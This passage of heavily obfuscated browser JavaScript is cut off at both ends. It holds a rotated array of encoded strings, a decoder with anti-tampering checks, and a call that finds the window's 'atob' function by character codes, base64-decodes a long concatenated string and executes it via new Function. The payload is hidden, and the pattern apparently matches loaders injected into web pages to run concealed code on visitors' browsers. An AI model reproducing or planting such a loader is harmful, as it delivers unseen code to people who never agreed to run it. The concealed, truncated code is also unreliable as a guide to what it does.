EwD3zurf','mwrttJjstMmZwMHJmwnUtenKwfqZvJnwmuz3wtbKrgf6','s1n3D2vhuxblvdKWt21syLDtz3DLrePRtML3BLverNrJ','BuXdyZnJmvjisNLRCLn5z3DLrePRtvn3BLfyrtnju2nW','v000tenKB1nRmw1kEwXKtZnAAgnPqKzqvve3wti5Dwrh','C01izZbmrNn3zurnC01izZjoBdbZv3Pcne1PD3DLrfKX','sJfJm1rTtLrrmNrtvJfcsfPty3nkmwmXu21ose9hDhrw','sw5mq2rytLCXrLz6vMTzmdG0yNK4BKXdzhzvmJLYvNPK','zfHouZLQvgToCLfSyZjmmLjtuNLJC0OZCgLIr1juu1u5','rei0twPfneXdzfzsAKzAsNLRCLn5z3DLreuYtKn3BLDf','rZLxvNPsAfPty3nkmwrtv21ssLPvCgPvvu52tNLJC0OY','EwTYu3LND2verMPAAxDUzfCXCeTPy3blmhnVtuHNEvPu','yNPOBgjxohPkExDUvNPwC1PfCdbJr1jsvtj0CuP5D25w','mhC0yJjWCvz5y3nkm0P0ytnSD1uYow1wELjWsNL3BMvw','wNPODMfdy3nkmMXAtdjot1PUqMTurMnUtenKB1uYCZjK','u2nZsJi5AKWYtK1LsfjRu2TJBKXdzfHvsfzvvJa5A1KX','rei0tvrsAeXdzejtAMmXsNLRCLn5z3DLreuYwxL3BMff','svmXyZnvEwnZsJjWDgj6AfHvBMHQvtboCLvwyZbnv0zy','B0OXmdDHENHZtZjZCKT5BdDKr2HWyZfZBLzxzdbumK52','DLKXsKHkExDUvNPKwffSyZnxBvjluti5mKP5D25wELPt','tKrRC0P6AefyAKLUs1nZBLHty3nzmxrms0rcne1QqMHm','BgnUtenKwfqXwMPwru52yLHgvgiZrw5mq2rcuti5nLz6','Bu4WyvC5DuThohnJq3H4s1H0EvPyuJfJBtrNyNLOD0Xi','u1rODMnhDgfsEwnZsJnotvPxwMXKBtbUtenKBMfiuMPu','vNPwBvniwMHkExDUwJboCMrvvMTsBvjkvNLJC0OYourI','m1z6uKTzmvzeyNK4BKXdzfHoEMHZvNPvDLPfCerImNnU','s1n0teTeqJrnALjStenJBfffohHkEwTYu3LND2verMXA','vZbZB01iz3Lpr0vZsJfOqLCXA25lvJa5wM5wDvKZuNbI','twPgA0XdzejtAMmXsNLRCLn5z3DLrePOwKn3BMffCe5A','we5yuMTwvZfYuwLJC0OXyZjIr05rwLDWBfyXrxDkExDU','DeXlrei0tw1zmuXdzejtAMmXsNLRCLn5z3DLrePQtNL3','n2ztEgPxmhnVtuHNEu5TrxnkmNHkzfDjBKTwmdLABLz1','q2rytJj4A1iXtNjKv2XuyNPrBKXdzhznvxbQu1zoDLvT','tvDrmKXdzdfswhbcsNLRCLn5z3DLrev3tML3BK9dz3Hr','ttvnvgCYtJjsyKOZwMTtBxbwzfnKzfbxz3nyEKi0tvrn','t0C5q1z6zgXkExDUvNPssu0XzfbKr1jpvg1vBKXdzfHv','vNPwveSZtLHkExDUyvvoCMffwNPJr1jtvNLJC0OXzfju','BgrlsfLZzun4nq','wfnOqKXfsxbpmZbZy1z0tKTeqJrnAKPTtenKA01evNfk','AeP5Bgrlvhq5zg1gEuLhA3nHAxHYteD3C2jumxvAwgnN','yZfxr0zyvvu1A1zTAgXkExDUvNPst1KWzZrImhrytJjg','mwmZvw1ss1yZwNfAr0vUtenKwe5iqMPuBtfYwvzJme4Y','mw9LBgncta','tenKCMjSww1kEwTYu3LND2vestrnq3DUv0vgyLDty3bl','u2jxDdrzvu52uLnJC0OXzfnLr1jqu1C1uMvfy25mq2r3','tuHNEe5eA3nkm1zsy25jBKTtDeXlrei0tw1nneXdzejt','sMfLr0vUtenKnveYDgXHru52wLzKuK5dy3nkmwmWv0rS','yJfOu1KXwKrImLzhwvnJC0OYnvrHm0jcwtbkA1vTrw5m','vJjOB01ty3blmhnVtuHNEu16y3nkmez4tNLfBKTtDeXl','wwz4wLm','m0PSzeHwEwjPqMTxmKv5s0rcne1QsxDmq2r4wgXZBeP5','sJfKuMrhuKLvmNmWvNPJm1PgwKHkExDUvNPKAgrSyZbt','AMmXsNLRCLn5z3DLre13wvn3BLPeqtfHAwnWsZbZB01i','rezSwLn3BLnSAeLoq2nWwfqXBwrxnwPKr2X2yMLODKXi','wtbNngiYA25mq2r1u0DOALzTwNDArKz4sNL3BLz6wNvJ','m05tD25AA3GXv3LJCfHumuXlrei0tvrJm0XdzhLKvtf4','v01ZsJnkmvryrw5lu3rms0rcne1TrMLmq2rnvM5OteP5','rei0tvDfD0Xdy2PtsgHbsNLRCLn5z3DLrePQwLn3BLft','y3byu2Hes1r0oq','mLv5vLnJCeSWC29nsgD5twPNC0OZB2Pxv3nUs1n0teTe','ndi4nwXUzhfKwa','mJrVs1H0mLLyswDIEJbOsvz0ze8ZsMXKsfz5yMLcBwrx','sNL3BMrhmxjLsejeyJbkwfvUA25mq2ryvuHAwvz6vJjt','BMjgrtjIEwnWsZbZB01iz3LorfvZsJfKB2ferw5lu3rm','u21svu1hEgPsmu52vgLJC0OZAfHLr1jvu0DSDeP5D25w','twPrEKXdzfDLq1z2sNLRCLn5z3DLre15tun3BLftuKXt','rtroAMrQvZjgza','q3DUzfD0r1Lty3byvdfms0rcne1QAZjmq2rxtvvbm0P5','AZfmq2mWv1DnCeP5A3jkmhDUteDoyLn5z3DLrezStxL3','sNLRCKOZuw5mr05Iu3LND2vetxDzAxDUstbOnffdy3by','vNPwyvKXtxPpvezyvhPrBKXdzfHom2HRu1rOCLPhmxrI','uMvNrxHW','teTeqJrnveKYtenJneTerKfkEwTYu3LND2vesxLnu3DU','u3rms0rcne1uwxLmq2rPuw5gB0P5A3jtEwD3zuDAAuXd','mu5kmtbWtZmWCW','EgjkmK5VwvHkra','mwmWy1HOwe5QuKDKr0vUtenKAfuYCZfHvu52yKHKweP5','sNLRCLn5z3DLre15wKn3BLrewwTsq2nWsZbZB01iz3Lo','tuHNEfPQy3nkmKPdy1DNBKTwmdLABLz1wtnsCgiYng9I','otC5mte1CwP2y2nb','mwnTngDIExr3tZmWC1KXDeXlrei0twPNneXdyZrlrezb','vgDZsNLAsMnxww5lu3rms0rcne1QyZvmq2rYyMXzBuP5','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','uKXtq2nWsZbZB01iz3PnBuvZsJbgEe55rw5lu3rms0rc','mwrwyuzvBKTtDeXlrei0wM1fC0OZvKzLA0vUs1n0teTe','CeSWC29nsgD5tvDnC0P6uLPzEwTUs1n0teTeqJrnEKK0','B2Pxv3nUs1yWovn5z3DLrev6t1n3BKPvoufzAwnWsZbZ','vNLJC0OXzfnIr1jivtj0Bvz6wKTArxHOsNL3BLyWoxHI','seP5A3jtEwD3zurkALPPD25wBMDSyNLJCeSWC29nsgD4','yvzJm1vTuLrwEwnZsJngrgeZCgLprZLVvJa5reP5D25w','ngPysLHWzG','AwnZsJfJmgrhuLjpr3rZwtfoDKX5y3nkmJveyNK5we5v','rvvZuML4seXfz3bLm1POy2LcAe1emwfpm0PSzeHwEwjP','BLKYvw5yu2H3tenJBKTtEhDqv1jIv0nND2vesM1oAxDU','D25wmuL4wKzJm2rhtLvzme1UtenKwe5gwMPwrZfYvtfJ','ohnJq2W3y21wmgrysNvjrZK4zKHbn2ztEgPxmhnVtuHN','tuHOBvL5D25vre5rzvnJCeSWC29nsgD5wvrNC0P5vLbr','wMLOEeTyDdjzweLNzgOXEfCWD29nsgD4wtjnC0OYmunL','D25wmuOXvezKuvrTtKLvmNrisNL3BLyWoxbnmwrqtdjo','y3blmhnVtuHNEe1htxnkm0OXvfHfBKTtDeXlrei0twPv','rtjIEwnWs1nZDgnhrNLJmLzkyM5rB1nPz3DLreKYtLn3','vw1wBLjyAhDlr1jIu3LND2vesMXAq3DUwM1SnLzty3by','qJroALjKtezZDW','BKTtDeXlrei0tvrfD0XdyZbxv01WsNLRCLn5z3DLrezS','sMXkExDUy0rODLPvtK1uBvjxwvnJC0OYzgfmmK5ivti5','qJrnEK16tenKAvfUrM9kEwTYu3LND2vetxHnq3DUwM1S','A0vUs1n0teTeqJrnAKuZtenJBfffohHkEwTYu3LND2ve','tenKC1vuwNzkEwTYu3LND2vertrAu3DUzfCXCeTPy3bl','vK52v0vsAeP5D25Jv0KZwKzowwruqw5mq2rhwJnwnvPQ','yZjLr1jxt0D0CvPgtNzHEwnZsJfJm1z6zfHoBwHRu2Xo','BvrivMjkEwTYu3LND2vesMXzExDUwKrbmwfPy3blmhnV','v3C0yJjowfqWC25mq2rytMTsyvyWotjwrMmYzvnJC0OY','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','yZjIr1juvtj0qLKWtNzlEwnZsJfJmLjTtK1rmJL4vNPs','vNnUzeC5vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fx','wfz0yuTeqJrnve0XtenKDfzRwxHkEwTYsJjoBeOXmg9K','m1P1v1DoCLLPzgrlq2TZwhPcne1uttvnvgCYtJjsyKOZ','tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHtEgjn','r1fZsJjSyu9fB25lu3nUyunKzeTuDeDlExnWyvDzB2rg','s1yWB2vwDeDyvNn3zurczeTtEdvxmfPKv3Pcne1wmhbl','q1z2sNLSzfbvC29nsgD5wvrzC0OZB2Pxv3nUs1n0teTe','r1Lty3blmhnVtuHNEe1hvxnkm29Qv1DZBKTtDeXlrei0','yZbvmwrytMTkALmYmxzJEwnZsJjgDgeWuJbnvMrWsNL3','uLDfm1PgqKHkExDUyLvoCMjywNrHEtLXwvnJC0OXyZfu','rezQtxL3BLPiwxLAu2nWsZbZB01iz3LAvefZsJj4sMrx','weP6wLvSDwrdAeTlrei0twPgAuXdzdfHmfPOsNLRCeT5','s0rcne1uyZrmq2q1yvzRB0P5A3jtEwD3zurgBe1dD25H','tvu1ALuYmxzImNbisNL3BMj6AhzABgmXvJa5mfz5y3nk','otK1mZn1t25HDui','v2HQvKzoCMrxwKrHELfUtenKwe5hnuvwmuzfyMLJC0OY','DeXlrei0tvrSBuXdzdzjmwXYsNLRCLn5z3DLreuYwwL3','r0LUs1n0teTeqJrnALe0tenJBfqWqMLkEwTYu3LND2ve','tdjssLuYC3DkExDUyw0XCMvTtLrIme4WvNLJC0OZBfrH','u3LND2vestbnu3DUwKHzEvPty3blmhnVtuHNEe0Yuxnk','yZfwBu5uvtj0AeP5D25AmJf2ww1Jngj6rLHvvK1UtenK','tuHNEK16vxnkm2XWv1nNBKTwmg9sAxG1vZfvB01iz3Pn','ne1TuM1mq2ryyuDNEeP5Bgrlr1LZzeDOCgn5Eg1KvZvQ','EMn6wKu5seP5D25AA052wM5bngiYtLHvALfUtenKwe4W','mJa1wLvvBKTtDeXlrei0tvrjm0Xdy3bsBgHysNLRCLn5','ohHkEwTYu3LND2vestjoq3DUzwLowMf5y3blmhnVtuHO','mw1kEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgLS','tuHNEvLQA3nkEMHbwgPjBKTwmdLArNros0rcne1uvtfm','EMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LVzg1gEuLh','v21ou1KYA25mq2rPvti5t2rfDe9Artf4sNL3BLz6wMTz','rtjAAxDUuJnOwwfdy3byvdfms0rcne16sMXmq2nQu0HO','yLD0wMjRtNzpvu00ytbKC1KZAZvwEMrlwtfcAeP5D25w','rZLssNL3BLyXsLrIwfzAyKDsufz5y3nkmwrrzuDssvn5','mxDzweP6wLvSDwrdAeTlrei0twPcBeXdzdzjmwXYsNLR','C0OYrLrImJLytLvZCMnTrw5mq2rytJnSnLz6uK9zmgm0','r0LWztjfovLtmhDLr1K0tZnAAgnPqMPqvJH3zurfEK9u','ELPqsNL3BLyWodfJmwrqvw1svMnty3nkmwmYuKzAD1rx','yZjowfjdvNLJC0OXyZjIr05ivti5sgngBZbkExDUvNPK','D25JAMHYvg1OvgiZqLHowfvUtenKwe5UAgPwru52wM10','DfzKmwr3wKzAweP5D25IvZfYvevsAeWYuLDsEwnZsJbw','ufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgL4neXiA3nr','vvzJBKXdzfHomKP4vJa5mfPfze9Lu2nZsJfJmLjTuLfr','v1OXyM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2ve','C0P5vMvAmuLUs1n0teTeqJrnBu13tenKwfzxAfzkEwTY','ALyXsKTArtvmwvnJC0OXyZfpv3rytJbkA1nuAhjIq2nZ'];var _0x6121562y=_0x6121562d;(function(a,b){var u=_0x6121562d;while(!![]){try{var c=parseInt(u(0x190))*-parseInt(u(0x21c))+-parseInt(u(0x1d8))*parseInt(u(0x193))+parseInt(u(0x244))+parseInt(u(0x1eb))+-parseInt(u(0x247))+parseInt(u(0x246))*-parseInt(u(0x1f6))+-parseInt(u(0x1c6))*-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6121562c,0xd7b75));var _0x6121562e=window;function _0x6121562d(a,b){a=a-0x14d;var c=_0x6121562c[a];if(_0x6121562d['VfnyyD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6121562d['yzIwnr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6121562d['GVSOZk']={},_0x6121562d['VfnyyD']=!![];}var e=_0x6121562c[0x0],f=a+e,g=_0x6121562d['GVSOZk'][f];if(g===undefined){var h=function(i){this['PkWWqG']=i,this['XZBFxy']=[0x1,0x0,0x0],this['IthcQS']=function(){return'newState';},this['BNydPD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cteizc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eddnTl']=function(){var i=new RegExp(this['BNydPD']+this['cteizc']),j=i['test'](this['IthcQS']['toString']())?--this['XZBFxy'][0x1]:--this['XZBFxy'][0x0];return this['tDythg'](j);},h['prototype']['tDythg']=function(i){if(!Boolean(~i))return i;return this['xNhSPB'](this['PkWWqG']);},h['prototype']['xNhSPB']=function(j){for(var k=0x0,l=this['XZBFxy']['length'];k<l;k++){this['XZBFxy']['push'](Math['round'](Math['random']())),l=this['XZBFxy']['length'];}return j(this['XZBFxy'][0x0]);},new h(_0x6121562d)['eddnTl'](),c=_0x6121562d['yzIwnr'](c),_0x6121562d['GVSOZk'][f]=c;}else c=g;return c;}function _0x6121562f(c,d){var e={};e['ChNpB']='2|0|3|1|4';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x6121562d,l=f['ChNpB']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var v=_0x6121562d,r=typeof window!==v(0x17f)?window:typeof process===q[v(0x1cd)]&&typeof require===q['EXYak']&&q['caUkS'](typeof global,'object')?global:this,s=function(){var w=v,t=new r[(w(0x1e3))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':for(var o=0x2;o<k[x(0x174)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'2':var p={};p[x(0x1cd)]='object',p['EXYak']='function',p['caUkS']=function(r,s){return r===s;};var q=p;continue;case'3':n();continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x6121562f(_0x6121562e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzOTE4NjdjPVsnV1IwN3Zya'+'GRJcScsJ1c2RmNWTmZEV1A4JywnV1J6SF'+_0x6121562y(0x188)+'vQ1c1OHpFcScsJ1c0OU9XT1BOVzRHJywn'+'aDhvYWhtb25XT0snLCdXTzdkVEdQS3ZhJ'+_0x6121562y(0x23e)+'ZXT3knLCdXUlZjVUlkZFU4a3InLCdXNXB'+'jTW1rRmhDa00nLCdXT0cwV090Y09Da2kn'+'LCdickhGYVhXJywnV09kZFBTa3B2TkpjV'+'XN2cVc2WmNIQ29nY1NrNCcsJ1dPdGROU2'+'tRVzRSZEdHJywnczhrcm1Db25XNXknLCd'+'XNGkyZ21rMVdRNCcsJ2ptbzZFZ08nLCdn'+_0x6121562y(0x21b)+'1dRaGRPOG92VzROZE5xJywnV1J1dFdPN2'+'NOeEcnLCdXN3ltVzRoZE9tb1onLCdiOG9'+_0x6121562y(0x181)+'aGNROG9xY0cnLCdCZDNkTlhlSycsJ1c2e'+_0x6121562y(0x182)+'wnV1JLTFdQT0lnQ2tVVzYvZExkQmNWeDh'+'NJywnV1B4ZFZydkVCcScsJ2ZxL2NOMkJk'+'UGEnLCdXUmRkUGNER3ZXJywnVzVYcFdSa'+'GRQd0snLCdGWGxkVVhLZycsJ1dPSmRLR2'+_0x6121562y(0x1ca)+'XUlpkTk5tJywndmg0aG1OQycsJ1c2amRX'+_0x6121562y(0x253)+'TB2cVozZFJhJywnV08vZExJbjdGcScsJ1'+_0x6121562y(0x209)+_0x6121562y(0x254)+_0x6121562y(0x22b)+'0p4WG9XUWEnLCdXNnI2VzZsZFY4a3onLC'+'dmU2tOcThr'+(_0x6121562y(0x15d)+'29idlcnLCdXUThzeGNGZEdHJywnVzRYYV'+'c1eWNXUDgnLCdXNTlrV1Bma1c3QycsJ1c'+'3TDNXNTVJdXEnLCdpbWtLeVNrZWlXJywn'+'V1FwY01yaGRMbWtEJywnVzVsZE1Da0dlO'+_0x6121562y(0x22e)+'9jR1NveicsJ1c1SmNSTWJQV1BLJywnbjh'+'velc0MGJ0RycsJ1c2VmNLbWs1V1BLZCcs'+_0x6121562y(0x1a2)+'1FxdicsJ1c3bkdXN21LV1IwJywnd3hHVm'+'hLdScsJ2xTa0dDOGtUaUcnLCdXNVJkSmF'+'oY0cxcScsJ3dxQmRKYmUvJywnV1F4ZFZD'+'bzBXNS9kS2EnLCdjbWtPQ01DVScsJ1c3c'+_0x6121562y(0x153)+_0x6121562y(0x16c)+'nLCdoU2s3RlNrZ29HJywnVzU1dVdPUC9X'+'NEsnLCdXNnhjUDBic1dPOCcsJ1c3TmNNb'+'WtUVzVkZFBXJywnV1AzZExTa2VXNHBkR0'+'cnLCdXN1hjV09sZE54cScsJ1c1UExXUkR'+'NVzRtJywnZW1rZmM4b2JyVycsJ3kxM2RK'+_0x6121562y(0x22d)+'zRQM3B1SmNUYScsJ1dSOGlXT2hjR1NrVi'+'csJ1c3TDhXNFRMQnEnLCdubW80Rmd4ZEt'+'hJywnVzcvY1A4b01XUUpjTFNvaHBDa2JX'+'UWhkTXhOY1VhJywna0Nrd3BtbzJ0YScsJ'+_0x6121562y(0x1c5)+'RScScsJ2o4a1BFSmhkVVcnLCdXNTlpZHI'+_0x6121562y(0x1af)+'ZFRzNU5mRycsJ1dSMFlXT3hkUXYwJywnV'+'zYzZEpkWmRRQ2txJywnVzRucldPdGRNMD'+'QnLCdXNzRp')+(_0x6121562y(0x1c0)+'mNJMTBvQWFHaldRUEhFMkxXc3EnLCdtQ2'+'tiQnZ5aScsJ1c2L2NQQ2swV1JXcCcsJ1c'+'2M2RNOGtyZW1vcicsJ1c3SzVkOGs0V1BP'+'JywnV1Jud1c1ekFvVycsJ1c3ZGNKQ2s0V'+_0x6121562y(0x225)+'pjVG1vaFc0Q2UnLCdjd0pjUW1vWWZXJyw'+'nRG1rRVc1VmNSU2tYJywna1kxbGlyNCcs'+'J1c1dGNQQ28zVzRTZycsJ1dPeGRSOGtJV'+'zQ3ZFRxJywnVzRYV1c3dUNXUWEnLCdpOG'+_0x6121562y(0x235)+'Ta2VXNlZjVm1rZCcsJ1dSOThXNHRjVUdp'+'JywnV1JPNkVZQmRQVycsJ0Y4a3FiOG9WV'+_0x6121562y(0x232)+'xjUkcnLCdXNkJkVWM3ZFZTa20nLCdXNlR'+_0x6121562y(0x23a)+'J1c1dGRRclJjU3VTJywnV1AwMndkWmROc'+'ScsJ29ta0hySGhkSUcnLCdGZkdmbk04Jy'+'wncDhvVWFTb25XUlcnLCdXUUtjdnF4ZFB'+'hJywnV1FGY1JyWmRWQ2tYJywncVNrMGpT'+'b0dXN0MnLCdic05jUlNvV3ZXJywnV1B6T'+'lc2akxrYScsJ1c3cnlXNHVXV1AwJywnV1'+'BPdldQdGNKMUMnLCdXNDh6ZkNrSVdPRyc'+_0x6121562y(0x171)+'U2tqJywnajhrd0NONDcnLCdXNi9jVm1rb'+'1c1bGRORycsJ1c1VmRVdDErb3EnLCdxbW'+'s3VzZaY0dTa2gnLCdXNEs0VzdoZFJtb0Y'+'nLCdXNXRkU1NrdnA4b20nLCdXN0pkR3NG'+'ZE44ay8nLCdtQ2tjaW1vWnRXJywncG1vd'+'ndNWmRKVycsJ1dRaGNIcTdkSFNrVScsJ1'+'c1UmRHcnRk')+('TFNrMCcsJ2ZTa0hxU2s4anEnLCdrR0RJb'+_0x6121562y(0x19a)+_0x6121562y(0x222)+'XUHp6VzYzY1NHVycsJ1c0VEdXUEZkSWd5'+_0x6121562y(0x1da)+'WZhJywnVzU3Y1A4a0hXNWRkU3EnLCdXNH'+'VKVzYwREFXJywnV1IvZE5tb1onLCdXNnJ'+'zV09OZFIyRycsJ1c0MVZXNGlZV1BpJywn'+_0x6121562y(0x18e)+'Vc2OCcsJ1dQODlXUkJjTk4wJywneFNrQm'+'dTb05XUnUnLCdXNVAxV1BGZElldScsJ2Z'+'TazRqU28yQ2EnLCdXNGxjS1NrV1dQcWIn'+'LCdXUTNkTlNrK1c2bGRHVycsJ3Ztb3l3Q'+'2trQVNvQ2dTa3FXNzdkSVcnLCdXUUNFV1'+'FoY1Y4b0pzQ29idjFQMFdPbjUnLCdXNXk'+_0x6121562y(0x1b5)+'LCdwbW96VzRXUXpHJywncHJUK2VxTycsJ'+_0x6121562y(0x1e8)+_0x6121562y(0x1fe)+'HU2szJywnVzdCZFFDa0hhOG9EJywnVzZw'+'Y0s4a1FXN1pkT3EnLCdGYUZkSmRpTCcsJ'+'1dRN2NJcUZkSThrYicsJ2ZTa2NEbWtMb2'+'EnLCdvU2txRGJGZE1XJywnbm1vbG9Tbzl'+_0x6121562y(0x152)+_0x6121562y(0x1b4)+_0x6121562y(0x191)+_0x6121562y(0x1a4)+'SJywnZkNrc3ZlTzgnLCd5bWsvV1A5QXB0'+'enRXTzhYV095Z3Fta0EnLCdXNjhkVzZ0Z'+'FBDb0snLCdGZFJkVXFlVycsJ1dRSmRQOG'+'tIVzczZElx')+('JywnV1FwZFNhRmNSU2s2JywnV1BYOVc1Q'+'mNRSUsnLCdXNk5jSzhvNGRYcScsJ3Btb0'+'VXN2lBRUcnLCd4cnRkUVhDVScsJ284azR'+'xci9kUWEnLCdXNmxjTFNvRmNZbScsJ1dQ'+_0x6121562y(0x1dc)+'zRyUldSeGRWdnknLCdXUkN1dXJwZFRHJy'+'wnV1E3ZFFmdGNNU29KJywnVzZMUFdQUmR'+'UTWknLCdXT0d0cmFwZFRHJywnblNvOHBD'+'bzlXUXUnLCdhSEZjTlNvd3ZhJywnaDhvU'+_0x6121562y(0x20b)+'F0elpkY2EnLCdmbWtneDJ1SScsJ1c3VHl'+_0x6121562y(0x1b9)+_0x6121562y(0x1e2)+'1knLCd5Q2tkRGdSY0hHJywnVzdidFdQeG'+'RMZmknLCdXNXI0VzdCZEdta2YnLCdXNHh'+'kSUpwZElDa0onLCdXNDh3VzV5MXlXJywn'+'V1B2d1c1ZjhoYScsJ1c1RHpsZkJjSFcnL'+_0x6121562y(0x1bc)+'pxJywnaHR6UWVKSycsJ1c2eGRMQ2tXZzh'+'veScsJ3BKTmNUOG9pRHEnLCdXUGRkTUNr'+_0x6121562y(0x1f5)+'zV5T1c2cGRIbW9uJywneWNoZFFiS2onLC'+'dFOGtKa05OZEdZTEtXNWhjUlcnLCdXUFZ'+'kRzhvUVc0L2RRRycsJ2thTmNPbW9telcn'+'LCdXUkdmV083Y1JONCcsJ1c0Zk5XNnpJe'+_0x6121562y(0x1b1)+'RXZXl1S0gnLCdXN0RhVzVDRFdPOCcsJ1c'+'3dGNPU29YZnIwJywnVzU1bmR1ZGNVRycs'+_0x6121562y(0x1cf)+'2d0RycsJ1c0eGNKeHpzV08wJywnV1F0Y0'+'5Da0tXN0Jj')+(_0x6121562y(0x237)+'2ttcDhvZCcsJ3ZTa0lXNVZjT1NrSicsJ2'+'Rta2pxU2tCZnEnLCdXNlh6V09kZFNOTyc'+_0x6121562y(0x230)+'b2UnLCdXNjdkSWJsY1ExeScsJ1c2Ykljd'+'nhjVWEnLCdXNkJjSDhrYWhTa3onLCdXUW'+'ZiVzVOY09yeScsJ1c1MTZuTk5jVVcnLCd'+'mU29rcHZwY0dXJywnVzRuZ1dQcmxXN0sn'+'LCdCQ2t6RXhaY1BHJywncEdwY1ZDbzVBc'+'ScsJ1c3eGNLQ2tpV1JDcScsJ1c3NVNlMz'+'djVXEnLCdXUDhGcXJaZEhxJywnV1JwZFF'+'LeGNNU29DJywnV1A5RVc2eGNSRycsJ0Mz'+'bTdqTXUnLCdXNTdjVVNvTlc0eS8nLCdXN'+_0x6121562y(0x21d)+'Jta2tFWXBkVkcnLCdDbWs3VzZwY1Nta3E'+'nLCdXUWhkSm1vaVc0VmRRcScsJ0RDa25G'+'MFJjVHEnLCdXNGlPVzRsY09Tb3AnLCd5U'+'2t6Vzd4Y0o4a1EnLCduU2s3cDhvT3VhJy'+_0x6121562y(0x1fa)+'1ZGRTRycsJ1dPRmNVSGhkS1NrOCcsJ1dQ'+'MVpXNU5jUkdlJywnV1E0U0RzdGRVcScsJ'+'1c2YmxXTzU0VzZLJywnV09mdVc3L2NUYS'+'csJ1c1UmNWOGtKVzZwZExXJywnZUoxSGh'+'IaScsJ244a0t5U2s5bkcnLCdXN2l2bENr'+'a1dRMCcsJ1dQODhxZC9kSGEnLCdXUG5rV'+'zV2ZGhhJywnVzRKY0xTa0FrU2tFJywnRD'+'hrc2k4b2FXUFMnLCdEZmV4YnhhJywnVzR'+_0x6121562y(0x17b)+'VzZmOFc3UmRNOGtoJywnVzYvZFJJUmRHQ'+_0x6121562y(0x168)+'JKY01obScs')+('J2Ntb2plU29aV09LJywnV09DV0NZM2RWc'+_0x6121562y(0x1ab)+'Ftay8nLCdXNjNkTmJ6MWZXJywnYlc3Y1F'+'tbzN6VycsJ1dSVmRLU2t4VzZoZEhXJywn'+_0x6121562y(0x14f)+'ycsJ3pOYXdhMEMnLCdwQ2txdzhrUG5xJy'+'wnV1F4ZEpDb2JXNTdkS3EnLCdXNHJDV1J'+'kZFVodScsJ1c2UmRRWmhkVm1rRycsJ0Vt'+_0x6121562y(0x1a8)+'1JKZE9Da0pXNVJkT3EnLCd5R3hkTUlhbi'+'csJ1dPemJXNmRjUXRTJywnVzYwNWhDa0d'+'XUjgnLCdhU2tWdHRKZE5xJywnVzdWZElZ'+_0x6121562y(0x220)+'3BXN2hkVm1vVScsJ1c1VmNWQ29GY3EnLC'+'dXUFpkU0NrN1c2aGRMRycsJ1c3RFpXUFJ'+'kTHg0JywnVzUxRVdPTmRIcScsJ3ltazho'+_0x6121562y(0x1bf)+'lJkSDhvQVc1ZGRKVycsJ1dQNGRXUEpjUk'+'NrVScsJ1c3bGNKQ2toVzdOZEdxJywnVzV'+'OY0hDb2hXN0dHJywnVzZsZFZkcGNJMlMn'+'LCdXUXV2V090Y0ptay8nLCdXT1ZkVlNvc'+'1c0VmRLVycsJ1c2bjJXNmhkSkNraCcsJ1'+_0x6121562y(0x161)+_0x6121562y(0x19b)+_0x6121562y(0x187)+_0x6121562y(0x1a6)+'ZTa054WGhkSmEnLCdXNzNjTm1va1c1dXo'+'nLCdXNGVZVzRoZFNtb1YnLCdXN0xjV1B6'+_0x6121562y(0x167)+_0x6121562y(0x15e)+'5NcGNKdnpG')+('V09QbG44a2FXUEN2Z1cnLCdXUi9kU21rS'+'Fc2bGRIYScsJ1c3aGRQbWtxYm1vTScsJ1'+'c2RGJXNTRXV1BPJywnV1A3Y09KRmRUU2t'+_0x6121562y(0x159)+'a0JkYScsJ1c3THVXUm4zVzZxJywnYjhrZ'+'nliZGRWRycsJ3U4a0JXNmhjVENrVCcsJ1'+'c0Q09XNTR3Q2EnLCdXT1pjUVhsZEs4a0M'+_0x6121562y(0x18f)+'V09lJywnV1JlTVdSZGNUdXknLCdtbWtpa'+_0x6121562y(0x208)+_0x6121562y(0x204)+'JeFcnLCdXNkJjR3VMR1dPNCcsJ1dQN2RQ'+_0x6121562y(0x170)+_0x6121562y(0x19d)+_0x6121562y(0x1a3)+_0x6121562y(0x16b)+'MGRjTEcnLCdXN2JZV09UVlc2TycsJ1c3R'+'HBXN3lnV1JLJywnV1JuTFc1SGJnRycsJ1'+'c3dUZXNTNkT21vbScsJ1c2RmNSQ2s0Vzd'+'kZEhXJywnVzYzY00zZi9XUTQnLCdXNHBj'+_0x6121562y(0x1b3)+'1Nvbm5xJywnV1JaZEs4a0pXNXRkUFcnLC'+_0x6121562y(0x18b)+_0x6121562y(0x183)+'Vlc1Uy9yRycsJ1dQcGROU2tRVzRWZFJxJ'+'ywna1NreEZMYS8nLCduOGsxQmVLOCcsJ1'+'c1ZXJtbWsxV1E4Jywncm1rS2Ztb0NXUks'+'nLCdXUWlIdnNoZE1hJywnVzd4ZFJXYjhu'+'VycsJ1dQcm1